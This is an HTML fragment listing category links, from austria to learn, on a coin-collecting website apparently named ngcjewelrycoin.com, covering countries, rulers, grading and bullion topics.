	<li class="cat-item cat-item-850"><a href="https://ngcjewelrycoin.com/category/austria/" >austria</a>
</li>
	<li class="cat-item cat-item-3197"><a href="https://ngcjewelrycoin.com/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-4312"><a href="https://ngcjewelrycoin.com/category/axumite/" >axumite</a>
</li>
	<li class="cat-item cat-item-3769"><a href="https://ngcjewelrycoin.com/category/bahamas/" >bahamas</a>
</li>
	<li class="cat-item cat-item-561"><a href="https://ngcjewelrycoin.com/category/baht/" >baht</a>
</li>
	<li class="cat-item cat-item-2783"><a href="https://ngcjewelrycoin.com/category/baseball/" >baseball</a>
</li>
	<li class="cat-item cat-item-1644"><a href="https://ngcjewelrycoin.com/category/basil/" >basil</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://ngcjewelrycoin.com/category/batch/" >batch</a>
</li>
	<li class="cat-item cat-item-1660"><a href="https://ngcjewelrycoin.com/category/bavaria/" >bavaria</a>
</li>
	<li class="cat-item cat-item-1770"><a href="https://ngcjewelrycoin.com/category/beauty/" >beauty</a>
</li>
	<li class="cat-item cat-item-3737"><a href="https://ngcjewelrycoin.com/category/beginner/" >beginner</a>
</li>
	<li class="cat-item cat-item-3317"><a href="https://ngcjewelrycoin.com/category/beginning/" >beginning</a>
</li>
	<li class="cat-item cat-item-979"><a href="https://ngcjewelrycoin.com/category/belgium/" >belgium</a>
</li>
	<li class="cat-item cat-item-4019"><a href="https://ngcjewelrycoin.com/category/belize/" >belize</a>
</li>
	<li class="cat-item cat-item-746"><a href="https://ngcjewelrycoin.com/category/bermuda/" >bermuda</a>
</li>
	<li class="cat-item cat-item-1032"><a href="https://ngcjewelrycoin.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-3712"><a href="https://ngcjewelrycoin.com/category/better/" >better</a>
</li>
	<li class="cat-item cat-item-613"><a href="https://ngcjewelrycoin.com/category/biafra/" >biafra</a>
</li>
	<li class="cat-item cat-item-4673"><a href="https://ngcjewelrycoin.com/category/bidding/" >bidding</a>
</li>
	<li class="cat-item cat-item-1456"><a href="https://ngcjewelrycoin.com/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-3627"><a href="https://ngcjewelrycoin.com/category/bitcoin/" >bitcoin</a>
</li>
	<li class="cat-item cat-item-3037"><a href="https://ngcjewelrycoin.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-1336"><a href="https://ngcjewelrycoin.com/category/bolivia/" >bolivia</a>
</li>
	<li class="cat-item cat-item-4259"><a href="https://ngcjewelrycoin.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-4070"><a href="https://ngcjewelrycoin.com/category/braided/" >braided</a>
</li>
	<li class="cat-item cat-item-1142"><a href="https://ngcjewelrycoin.com/category/brazil/" >brazil</a>
</li>
	<li class="cat-item cat-item-4465"><a href="https://ngcjewelrycoin.com/category/breaking/" >breaking</a>
</li>
	<li class="cat-item cat-item-4562"><a href="https://ngcjewelrycoin.com/category/breast/" >breast</a>
</li>
	<li class="cat-item cat-item-3376"><a href="https://ngcjewelrycoin.com/category/brics/" >brics</a>
</li>
	<li class="cat-item cat-item-2045"><a href="https://ngcjewelrycoin.com/category/britain/" >britain</a>
</li>
	<li class="cat-item cat-item-4157"><a href="https://ngcjewelrycoin.com/category/britannia/" >britannia</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://ngcjewelrycoin.com/category/british/" >british</a>
</li>
	<li class="cat-item cat-item-3775"><a href="https://ngcjewelrycoin.com/category/brought/" >brought</a>
</li>
	<li class="cat-item cat-item-541"><a href="https://ngcjewelrycoin.com/category/brutus/" >brutus</a>
</li>
	<li class="cat-item cat-item-455"><a href="https://ngcjewelrycoin.com/category/buffalo/" >buffalo</a>
</li>
	<li class="cat-item cat-item-509"><a href="https://ngcjewelrycoin.com/category/bulgaria/" >bulgaria</a>
</li>
	<li class="cat-item cat-item-2713"><a href="https://ngcjewelrycoin.com/category/bullion/" >bullion</a>
</li>
	<li class="cat-item cat-item-2533"><a href="https://ngcjewelrycoin.com/category/buried/" >buried</a>
</li>
	<li class="cat-item cat-item-1001"><a href="https://ngcjewelrycoin.com/category/burnished/" >burnished</a>
</li>
	<li class="cat-item cat-item-4135"><a href="https://ngcjewelrycoin.com/category/burundi/" >burundi</a>
</li>
	<li class="cat-item cat-item-2445"><a href="https://ngcjewelrycoin.com/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-1075"><a href="https://ngcjewelrycoin.com/category/byzantine/" >byzantine</a>
</li>
	<li class="cat-item cat-item-1555"><a href="https://ngcjewelrycoin.com/category/california/" >california</a>
</li>
	<li class="cat-item cat-item-2933"><a href="https://ngcjewelrycoin.com/category/cameroon/" >cameroon</a>
</li>
	<li class="cat-item cat-item-411"><a href="https://ngcjewelrycoin.com/category/canada/" >canada</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://ngcjewelrycoin.com/category/canadian/" >canadian</a>
</li>
	<li class="cat-item cat-item-4486"><a href="https://ngcjewelrycoin.com/category/capitol/" >capitol</a>
</li>
	<li class="cat-item cat-item-942"><a href="https://ngcjewelrycoin.com/category/capped/" >capped</a>
</li>
	<li class="cat-item cat-item-775"><a href="https://ngcjewelrycoin.com/category/caracalla/" >caracalla</a>
</li>
	<li class="cat-item cat-item-2291"><a href="https://ngcjewelrycoin.com/category/carson/" >carson</a>
</li>
	<li class="cat-item cat-item-911"><a href="https://ngcjewelrycoin.com/category/carthage/" >carthage</a>
</li>
	<li class="cat-item cat-item-2343"><a href="https://ngcjewelrycoin.com/category/cartoon/" >cartoon</a>
</li>
	<li class="cat-item cat-item-4254"><a href="https://ngcjewelrycoin.com/category/cash/" >cash</a>
</li>
	<li class="cat-item cat-item-2564"><a href="https://ngcjewelrycoin.com/category/catuvellauni/" >catuvellauni</a>
</li>
	<li class="cat-item cat-item-3884"><a href="https://ngcjewelrycoin.com/category/cayman/" >cayman</a>
</li>
	<li class="cat-item cat-item-3391"><a href="https://ngcjewelrycoin.com/category/cbdc/" >cbdc</a>
</li>
	<li class="cat-item cat-item-4257"><a href="https://ngcjewelrycoin.com/category/cent/" >cent</a>
</li>
	<li class="cat-item cat-item-2929"><a href="https://ngcjewelrycoin.com/category/centennial/" >centennial</a>
</li>
	<li class="cat-item cat-item-1482"><a href="https://ngcjewelrycoin.com/category/central/" >central</a>
</li>
	<li class="cat-item cat-item-1429"><a href="https://ngcjewelrycoin.com/category/certifies/" >certifies</a>
</li>
	<li class="cat-item cat-item-4216"><a href="https://ngcjewelrycoin.com/category/chad/" >chad</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://ngcjewelrycoin.com/category/charles/" >charles</a>
</li>
	<li class="cat-item cat-item-552"><a href="https://ngcjewelrycoin.com/category/chgem/" >chgem</a>
</li>
	<li class="cat-item cat-item-3305"><a href="https://ngcjewelrycoin.com/category/chile/" >chile</a>
</li>
	<li class="cat-item cat-item-252"><a href="https://ngcjewelrycoin.com/category/china/" >china</a>
</li>
	<li class="cat-item cat-item-244"><a href="https://ngcjewelrycoin.com/category/chinese/" >chinese</a>
</li>
	<li class="cat-item cat-item-4462"><a href="https://ngcjewelrycoin.com/category/choice/" >choice</a>
</li>
	<li class="cat-item cat-item-1700"><a href="https://ngcjewelrycoin.com/category/choosing/" >choosing</a>
</li>
	<li class="cat-item cat-item-4188"><a href="https://ngcjewelrycoin.com/category/churchill/" >churchill</a>
</li>
	<li class="cat-item cat-item-1359"><a href="https://ngcjewelrycoin.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-3814"><a href="https://ngcjewelrycoin.com/category/claudius/" >claudius</a>
</li>
	<li class="cat-item cat-item-3586"><a href="https://ngcjewelrycoin.com/category/cleaned/" >cleaned</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://ngcjewelrycoin.com/category/cleopatra/" >cleopatra</a>
</li>
	<li class="cat-item cat-item-3015"><a href="https://ngcjewelrycoin.com/category/cloud/" >cloud</a>
</li>
	<li class="cat-item cat-item-272"><a href="https://ngcjewelrycoin.com/category/coin/" >coin</a>
</li>
	<li class="cat-item cat-item-2320"><a href="https://ngcjewelrycoin.com/category/coinhelpu/" >coinhelpu</a>
</li>
	<li class="cat-item cat-item-1801"><a href="https://ngcjewelrycoin.com/category/coins/" >coins</a>
</li>
	<li class="cat-item cat-item-1414"><a href="https://ngcjewelrycoin.com/category/coinweek/" >coinweek</a>
</li>
	<li class="cat-item cat-item-2263"><a href="https://ngcjewelrycoin.com/category/collapse/" >collapse</a>
</li>
	<li class="cat-item cat-item-3276"><a href="https://ngcjewelrycoin.com/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-1843"><a href="https://ngcjewelrycoin.com/category/collectors/" >collectors</a>
</li>
	<li class="cat-item cat-item-366"><a href="https://ngcjewelrycoin.com/category/colombia/" >colombia</a>
</li>
	<li class="cat-item cat-item-2141"><a href="https://ngcjewelrycoin.com/category/colorized/" >colorized</a>
</li>
	<li class="cat-item cat-item-2080"><a href="https://ngcjewelrycoin.com/category/columbia/" >columbia</a>
</li>
	<li class="cat-item cat-item-3498"><a href="https://ngcjewelrycoin.com/category/coming/" >coming</a>
</li>
	<li class="cat-item cat-item-379"><a href="https://ngcjewelrycoin.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-2896"><a href="https://ngcjewelrycoin.com/category/confederate/" >confederate</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://ngcjewelrycoin.com/category/confirms/" >confirms</a>
</li>
	<li class="cat-item cat-item-1094"><a href="https://ngcjewelrycoin.com/category/congratulations/" >congratulations</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://ngcjewelrycoin.com/category/conservation/" >conservation</a>
</li>
	<li class="cat-item cat-item-491"><a href="https://ngcjewelrycoin.com/category/constans/" >constans</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://ngcjewelrycoin.com/category/constantine/" >constantine</a>
</li>
	<li class="cat-item cat-item-3251"><a href="https://ngcjewelrycoin.com/category/constantius/" >constantius</a>
</li>
	<li class="cat-item cat-item-3637"><a href="https://ngcjewelrycoin.com/category/constitution/" >constitution</a>
</li>
	<li class="cat-item cat-item-3205"><a href="https://ngcjewelrycoin.com/category/conversation/" >conversation</a>
</li>
	<li class="cat-item cat-item-3158"><a href="https://ngcjewelrycoin.com/category/cook/" >cook</a>
</li>
	<li class="cat-item cat-item-4479"><a href="https://ngcjewelrycoin.com/category/coronation/" >coronation</a>
</li>
	<li class="cat-item cat-item-1412"><a href="https://ngcjewelrycoin.com/category/coronet/" >coronet</a>
</li>
	<li class="cat-item cat-item-2301"><a href="https://ngcjewelrycoin.com/category/could/" >could</a>
</li>
	<li class="cat-item cat-item-4294"><a href="https://ngcjewelrycoin.com/category/count/" >count</a>
</li>
	<li class="cat-item cat-item-383"><a href="https://ngcjewelrycoin.com/category/counterfeit/" >counterfeit</a>
</li>
	<li class="cat-item cat-item-4094"><a href="https://ngcjewelrycoin.com/category/counting/" >counting</a>
</li>
	<li class="cat-item cat-item-1406"><a href="https://ngcjewelrycoin.com/category/crack/" >crack</a>
</li>
	<li class="cat-item cat-item-1680"><a href="https://ngcjewelrycoin.com/category/crackout/" >crackout</a>
</li>
	<li class="cat-item cat-item-4049"><a href="https://ngcjewelrycoin.com/category/czechoslovakia/" >czechoslovakia</a>
</li>
	<li class="cat-item cat-item-2693"><a href="https://ngcjewelrycoin.com/category/dahlonega/" >dahlonega</a>
</li>
	<li class="cat-item cat-item-1160"><a href="https://ngcjewelrycoin.com/category/danish/" >danish</a>
</li>
	<li class="cat-item cat-item-1536"><a href="https://ngcjewelrycoin.com/category/danzig/" >danzig</a>
</li>
	<li class="cat-item cat-item-620"><a href="https://ngcjewelrycoin.com/category/darth/" >darth</a>
</li>
	<li class="cat-item cat-item-3880"><a href="https://ngcjewelrycoin.com/category/darts/" >darts</a>
</li>
	<li class="cat-item cat-item-1518"><a href="https://ngcjewelrycoin.com/category/date/" >date</a>
</li>
	<li class="cat-item cat-item-4058"><a href="https://ngcjewelrycoin.com/category/dated/" >dated</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://ngcjewelrycoin.com/category/deal/" >deal-</a>
</li>
	<li class="cat-item cat-item-3081"><a href="https://ngcjewelrycoin.com/category/decides/" >decides</a>
</li>
	<li class="cat-item cat-item-4002"><a href="https://ngcjewelrycoin.com/category/denarius/" >denarius</a>
</li>
	<li class="cat-item cat-item-4480"><a href="https://ngcjewelrycoin.com/category/denmark/" >denmark</a>
</li>
	<li class="cat-item cat-item-4612"><a href="https://ngcjewelrycoin.com/category/description/" >description</a>
</li>
	<li class="cat-item cat-item-1269"><a href="https://ngcjewelrycoin.com/category/details/" >details</a>
</li>
	<li class="cat-item cat-item-2430"><a href="https://ngcjewelrycoin.com/category/diamond/" >diamond</a>
</li>
	<li class="cat-item cat-item-1796"><a href="https://ngcjewelrycoin.com/category/dictators/" >dictators</a>
</li>
	<li class="cat-item cat-item-4404"><a href="https://ngcjewelrycoin.com/category/dinara/" >dinara</a>
</li>
	<li class="cat-item cat-item-4073"><a href="https://ngcjewelrycoin.com/category/diocletian/" >diocletian</a>
</li>
	<li class="cat-item cat-item-3836"><a href="https://ngcjewelrycoin.com/category/disney/" >disney</a>
</li>
	<li class="cat-item cat-item-1772"><a href="https://ngcjewelrycoin.com/category/dodgy/" >dodgy</a>
</li>
	<li class="cat-item cat-item-703"><a href="https://ngcjewelrycoin.com/category/doges/" >doges</a>
</li>
	<li class="cat-item cat-item-809"><a href="https://ngcjewelrycoin.com/category/dollar/" >dollar</a>
</li>
	<li class="cat-item cat-item-2813"><a href="https://ngcjewelrycoin.com/category/dollars/" >dollars</a>
</li>
	<li class="cat-item cat-item-1084"><a href="https://ngcjewelrycoin.com/category/dominican/" >dominican</a>
</li>
	<li class="cat-item cat-item-387"><a href="https://ngcjewelrycoin.com/category/domitian/" >domitian</a>
</li>
	<li class="cat-item cat-item-1417"><a href="https://ngcjewelrycoin.com/category/dont/" >dont</a>
</li>
	<li class="cat-item cat-item-4567"><a href="https://ngcjewelrycoin.com/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-1387"><a href="https://ngcjewelrycoin.com/category/doubloon/" >doubloon</a>
</li>
	<li class="cat-item cat-item-3277"><a href="https://ngcjewelrycoin.com/category/dragon/" >dragon</a>
</li>
	<li class="cat-item cat-item-1635"><a href="https://ngcjewelrycoin.com/category/ducat/" >ducat</a>
</li>
	<li class="cat-item cat-item-1096"><a href="https://ngcjewelrycoin.com/category/eagle/" >eagle</a>
</li>
	<li class="cat-item cat-item-1834"><a href="https://ngcjewelrycoin.com/category/eastern/" >eastern</a>
</li>
	<li class="cat-item cat-item-1629"><a href="https://ngcjewelrycoin.com/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-3220"><a href="https://ngcjewelrycoin.com/category/edmond/" >edmond</a>
</li>
	<li class="cat-item cat-item-2075"><a href="https://ngcjewelrycoin.com/category/ee1889/" >ee1889</a>
</li>
	<li class="cat-item cat-item-312"><a href="https://ngcjewelrycoin.com/category/egypt/" >egypt</a>
</li>
	<li class="cat-item cat-item-1675"><a href="https://ngcjewelrycoin.com/category/egyptian/" >egyptian</a>
</li>
	<li class="cat-item cat-item-4277"><a href="https://ngcjewelrycoin.com/category/elagabalus/" >elagabalus</a>
</li>
	<li class="cat-item cat-item-2506"><a href="https://ngcjewelrycoin.com/category/emperor/" >emperor</a>
</li>
	<li class="cat-item cat-item-2209"><a href="https://ngcjewelrycoin.com/category/england/" >england</a>
</li>
	<li class="cat-item cat-item-3341"><a href="https://ngcjewelrycoin.com/category/entire/" >entire</a>
</li>
	<li class="cat-item cat-item-2481"><a href="https://ngcjewelrycoin.com/category/ephraim/" >ephraim</a>
</li>
	<li class="cat-item cat-item-3852"><a href="https://ngcjewelrycoin.com/category/epic/" >epic</a>
</li>
	<li class="cat-item cat-item-4148"><a href="https://ngcjewelrycoin.com/category/eric/" >eric</a>
</li>
	<li class="cat-item cat-item-2991"><a href="https://ngcjewelrycoin.com/category/error/" >error</a>
</li>
	<li class="cat-item cat-item-371"><a href="https://ngcjewelrycoin.com/category/estate/" >estate</a>
</li>
	<li class="cat-item cat-item-1604"><a href="https://ngcjewelrycoin.com/category/ethiopia/" >ethiopia</a>
</li>
	<li class="cat-item cat-item-2524"><a href="https://ngcjewelrycoin.com/category/ever/" >ever</a>
</li>
	<li class="cat-item cat-item-1501"><a href="https://ngcjewelrycoin.com/category/exclusive/" >exclusive</a>
</li>
	<li class="cat-item cat-item-3725"><a href="https://ngcjewelrycoin.com/category/expensive/" >expensive</a>
</li>
	<li class="cat-item cat-item-1421"><a href="https://ngcjewelrycoin.com/category/expert/" >expert</a>
</li>
	<li class="cat-item cat-item-394"><a href="https://ngcjewelrycoin.com/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-1185"><a href="https://ngcjewelrycoin.com/category/fake/" >fake</a>
</li>
	<li class="cat-item cat-item-3440"><a href="https://ngcjewelrycoin.com/category/falkland/" >falkland</a>
</li>
	<li class="cat-item cat-item-4006"><a href="https://ngcjewelrycoin.com/category/faustina/" >faustina</a>
</li>
	<li class="cat-item cat-item-1637"><a href="https://ngcjewelrycoin.com/category/ferdinand/" >ferdinand</a>
</li>
	<li class="cat-item cat-item-3656"><a href="https://ngcjewelrycoin.com/category/fifty/" >fifty</a>
</li>
	<li class="cat-item cat-item-864"><a href="https://ngcjewelrycoin.com/category/fiji/" >fiji</a>
</li>
	<li class="cat-item cat-item-2134"><a href="https://ngcjewelrycoin.com/category/fill/" >fill</a>
</li>
	<li class="cat-item cat-item-630"><a href="https://ngcjewelrycoin.com/category/final/" >final</a>
</li>
	<li class="cat-item cat-item-318"><a href="https://ngcjewelrycoin.com/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-2192"><a href="https://ngcjewelrycoin.com/category/fine/" >fine</a>
</li>
	<li class="cat-item cat-item-1377"><a href="https://ngcjewelrycoin.com/category/finland/" >finland</a>
</li>
	<li class="cat-item cat-item-346"><a href="https://ngcjewelrycoin.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-3857"><a href="https://ngcjewelrycoin.com/category/flair/" >flair</a>
</li>
	<li class="cat-item cat-item-3169"><a href="https://ngcjewelrycoin.com/category/flawless/" >flawless</a>
</li>
	<li class="cat-item cat-item-1003"><a href="https://ngcjewelrycoin.com/category/fleet/" >fleet</a>
</li>
	<li class="cat-item cat-item-3508"><a href="https://ngcjewelrycoin.com/category/florida/" >florida</a>
</li>
	<li class="cat-item cat-item-4116"><a href="https://ngcjewelrycoin.com/category/flowing/" >flowing</a>
</li>
	<li class="cat-item cat-item-4472"><a href="https://ngcjewelrycoin.com/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-293"><a href="https://ngcjewelrycoin.com/category/france/" >france</a>
</li>
	<li class="cat-item cat-item-1849"><a href="https://ngcjewelrycoin.com/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-841"><a href="https://ngcjewelrycoin.com/category/frosted/" >frosted</a>
</li>
	<li class="cat-item cat-item-1708"><a href="https://ngcjewelrycoin.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-2544"><a href="https://ngcjewelrycoin.com/category/g100/" >g100</a>
</li>
	<li class="cat-item cat-item-1706"><a href="https://ngcjewelrycoin.com/category/g10z/" >g10z</a>
</li>
	<li class="cat-item cat-item-4281"><a href="https://ngcjewelrycoin.com/category/g110n/" >g110n</a>
</li>
	<li class="cat-item cat-item-1813"><a href="https://ngcjewelrycoin.com/category/g250/" >g250</a>
</li>
	<li class="cat-item cat-item-3849"><a href="https://ngcjewelrycoin.com/category/gallienus/" >gallienus</a>
</li>
	<li class="cat-item cat-item-3018"><a href="https://ngcjewelrycoin.com/category/gathering/" >gathering</a>
</li>
	<li class="cat-item cat-item-2553"><a href="https://ngcjewelrycoin.com/category/gauden/" >gauden</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://ngcjewelrycoin.com/category/gaudens/" >gaudens</a>
</li>
	<li class="cat-item cat-item-3368"><a href="https://ngcjewelrycoin.com/category/gaul/" >gaul</a>
</li>
	<li class="cat-item cat-item-4428"><a href="https://ngcjewelrycoin.com/category/genghis/" >genghis</a>
</li>
	<li class="cat-item cat-item-735"><a href="https://ngcjewelrycoin.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-985"><a href="https://ngcjewelrycoin.com/category/george/" >george</a>
</li>
	<li class="cat-item cat-item-1078"><a href="https://ngcjewelrycoin.com/category/german/" >german</a>
</li>
	<li class="cat-item cat-item-2121"><a href="https://ngcjewelrycoin.com/category/germania/" >germania</a>
</li>
	<li class="cat-item cat-item-2778"><a href="https://ngcjewelrycoin.com/category/germanic/" >germanic</a>
</li>
	<li class="cat-item cat-item-328"><a href="https://ngcjewelrycoin.com/category/germany/" >germany</a>
</li>
	<li class="cat-item cat-item-1346"><a href="https://ngcjewelrycoin.com/category/germanypoland/" >germanypoland</a>
</li>
	<li class="cat-item cat-item-4210"><a href="https://ngcjewelrycoin.com/category/geronimo/" >geronimo</a>
</li>
	<li class="cat-item cat-item-1338"><a href="https://ngcjewelrycoin.com/category/getting/" >getting</a>
</li>
	<li class="cat-item cat-item-4527"><a href="https://ngcjewelrycoin.com/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-2216"><a href="https://ngcjewelrycoin.com/category/gibraltar/" >gibraltar</a>
</li>
	<li class="cat-item cat-item-4495"><a href="https://ngcjewelrycoin.com/category/gilt/" >gilt</a>
</li>
	<li class="cat-item cat-item-3866"><a href="https://ngcjewelrycoin.com/category/giving/" >giving</a>
</li>
	<li class="cat-item cat-item-3334"><a href="https://ngcjewelrycoin.com/category/global/" >global</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://ngcjewelrycoin.com/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-3755"><a href="https://ngcjewelrycoin.com/category/goldrausch/" >goldrausch</a>
</li>
	<li class="cat-item cat-item-1427"><a href="https://ngcjewelrycoin.com/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-1328"><a href="https://ngcjewelrycoin.com/category/grab/" >grab</a>
</li>
	<li class="cat-item cat-item-2377"><a href="https://ngcjewelrycoin.com/category/grade/" >grade</a>
</li>
	<li class="cat-item cat-item-471"><a href="https://ngcjewelrycoin.com/category/graded/" >graded</a>
</li>
	<li class="cat-item cat-item-3917"><a href="https://ngcjewelrycoin.com/category/grades/" >grades</a>
</li>
	<li class="cat-item cat-item-349"><a href="https://ngcjewelrycoin.com/category/grading/" >grading</a>
</li>
	<li class="cat-item cat-item-3465"><a href="https://ngcjewelrycoin.com/category/gram/" >gram</a>
</li>
	<li class="cat-item cat-item-3006"><a href="https://ngcjewelrycoin.com/category/grams/" >grams</a>
</li>
	<li class="cat-item cat-item-1018"><a href="https://ngcjewelrycoin.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-601"><a href="https://ngcjewelrycoin.com/category/greece/" >greece</a>
</li>
	<li class="cat-item cat-item-1526"><a href="https://ngcjewelrycoin.com/category/guerrero/" >guerrero</a>
</li>
	<li class="cat-item cat-item-3183"><a href="https://ngcjewelrycoin.com/category/guess/" >guess</a>
</li>
	<li class="cat-item cat-item-4376"><a href="https://ngcjewelrycoin.com/category/guyana/" >guyana</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://ngcjewelrycoin.com/category/half/" >half</a>
</li>
	<li class="cat-item cat-item-2771"><a href="https://ngcjewelrycoin.com/category/hammer/" >hammer</a>
</li>
	<li class="cat-item cat-item-2365"><a href="https://ngcjewelrycoin.com/category/hand-ngc/" >hand-ngc</a>
</li>
	<li class="cat-item cat-item-3860"><a href="https://ngcjewelrycoin.com/category/hands/" >hands</a>
</li>
	<li class="cat-item cat-item-2786"><a href="https://ngcjewelrycoin.com/category/hard/" >hard</a>
</li>
	<li class="cat-item cat-item-3201"><a href="https://ngcjewelrycoin.com/category/hawaii/" >hawaii</a>
</li>
	<li class="cat-item cat-item-2759"><a href="https://ngcjewelrycoin.com/category/helena/" >helena</a>
</li>
	<li class="cat-item cat-item-1305"><a href="https://ngcjewelrycoin.com/category/help/" >help</a>
</li>
	<li class="cat-item cat-item-2692"><a href="https://ngcjewelrycoin.com/category/heraclius/" >heraclius</a>
</li>
	<li class="cat-item cat-item-3292"><a href="https://ngcjewelrycoin.com/category/heraclonas/" >heraclonas</a>
</li>
	<li class="cat-item cat-item-1560"><a href="https://ngcjewelrycoin.com/category/here/" >here</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://ngcjewelrycoin.com/category/heritage/" >heritage</a>
</li>
	<li class="cat-item cat-item-547"><a href="https://ngcjewelrycoin.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-2917"><a href="https://ngcjewelrycoin.com/category/holder/" >holder</a>
</li>
	<li class="cat-item cat-item-2008"><a href="https://ngcjewelrycoin.com/category/homer/" >homer</a>
</li>
	<li class="cat-item cat-item-4286"><a href="https://ngcjewelrycoin.com/category/hong/" >hong</a>
</li>
	<li class="cat-item cat-item-4654"><a href="https://ngcjewelrycoin.com/category/honorius/" >honorius</a>
</li>
	<li class="cat-item cat-item-1755"><a href="https://ngcjewelrycoin.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-1125"><a href="https://ngcjewelrycoin.com/category/hugh/" >hugh</a>
</li>
	<li class="cat-item cat-item-1147"><a href="https://ngcjewelrycoin.com/category/humbert/" >humbert</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://ngcjewelrycoin.com/category/hungary/" >hungary</a>
</li>
	<li class="cat-item cat-item-4141"><a href="https://ngcjewelrycoin.com/category/identify/" >identify</a>
</li>
	<li class="cat-item cat-item-427"><a href="https://ngcjewelrycoin.com/category/india/" >india</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://ngcjewelrycoin.com/category/indian/" >indian</a>
</li>
	<li class="cat-item cat-item-4316"><a href="https://ngcjewelrycoin.com/category/inherited/" >inherited</a>
</li>
	<li class="cat-item cat-item-3151"><a href="https://ngcjewelrycoin.com/category/intro/" >intro</a>
</li>
	<li class="cat-item cat-item-3077"><a href="https://ngcjewelrycoin.com/category/introducing/" >introducing</a>
</li>
	<li class="cat-item cat-item-3638"><a href="https://ngcjewelrycoin.com/category/inventory/" >inventory</a>
</li>
	<li class="cat-item cat-item-1272"><a href="https://ngcjewelrycoin.com/category/ionia/" >ionia</a>
</li>
	<li class="cat-item cat-item-4298"><a href="https://ngcjewelrycoin.com/category/islamic/" >islamic</a>
</li>
	<li class="cat-item cat-item-4624"><a href="https://ngcjewelrycoin.com/category/islands/" >islands</a>
</li>
	<li class="cat-item cat-item-1323"><a href="https://ngcjewelrycoin.com/category/isle/" >isle</a>
</li>
	<li class="cat-item cat-item-2725"><a href="https://ngcjewelrycoin.com/category/israel/" >israel</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://ngcjewelrycoin.com/category/italy/" >italy</a>
</li>
	<li class="cat-item cat-item-1877"><a href="https://ngcjewelrycoin.com/category/james/" >james</a>
</li>
	<li class="cat-item cat-item-2877"><a href="https://ngcjewelrycoin.com/category/jane/" >jane</a>
</li>
	<li class="cat-item cat-item-520"><a href="https://ngcjewelrycoin.com/category/japan/" >japan</a>
</li>
	<li class="cat-item cat-item-2228"><a href="https://ngcjewelrycoin.com/category/jefferson/" >jefferson</a>
</li>
	<li class="cat-item cat-item-464"><a href="https://ngcjewelrycoin.com/category/jesus/" >jesus</a>
</li>
	<li class="cat-item cat-item-4147"><a href="https://ngcjewelrycoin.com/category/joan/" >joan</a>
</li>
	<li class="cat-item cat-item-3262"><a href="https://ngcjewelrycoin.com/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-3622"><a href="https://ngcjewelrycoin.com/category/jones/" >jones</a>
</li>
	<li class="cat-item cat-item-4009"><a href="https://ngcjewelrycoin.com/category/jordan/" >jordan</a>
</li>
	<li class="cat-item cat-item-473"><a href="https://ngcjewelrycoin.com/category/julian/" >julian</a>
</li>
	<li class="cat-item cat-item-1970"><a href="https://ngcjewelrycoin.com/category/julius/" >julius</a>
</li>
	<li class="cat-item cat-item-4036"><a href="https://ngcjewelrycoin.com/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-3549"><a href="https://ngcjewelrycoin.com/category/justin/" >justin</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://ngcjewelrycoin.com/category/justinian/" >justinian</a>
</li>
	<li class="cat-item cat-item-440"><a href="https://ngcjewelrycoin.com/category/kellogg/" >kellogg</a>
</li>
	<li class="cat-item cat-item-916"><a href="https://ngcjewelrycoin.com/category/kilo/" >kilo</a>
</li>
	<li class="cat-item cat-item-477"><a href="https://ngcjewelrycoin.com/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-1280"><a href="https://ngcjewelrycoin.com/category/kingdom/" >kingdom</a>
</li>
	<li class="cat-item cat-item-1381"><a href="https://ngcjewelrycoin.com/category/knights/" >knights</a>
</li>
	<li class="cat-item cat-item-2836"><a href="https://ngcjewelrycoin.com/category/korean/" >korean</a>
</li>
	<li class="cat-item cat-item-1836"><a href="https://ngcjewelrycoin.com/category/krugerrand/" >krugerrand</a>
</li>
	<li class="cat-item cat-item-3960"><a href="https://ngcjewelrycoin.com/category/labor/" >labor</a>
</li>
	<li class="cat-item cat-item-2476"><a href="https://ngcjewelrycoin.com/category/lady/" >lady</a>
</li>
	<li class="cat-item cat-item-3750"><a href="https://ngcjewelrycoin.com/category/laos/" >laos</a>
</li>
	<li class="cat-item cat-item-570"><a href="https://ngcjewelrycoin.com/category/latest/" >latest</a>
</li>
	<li class="cat-item cat-item-1156"><a href="https://ngcjewelrycoin.com/category/learn/" >learn</a>
</li>
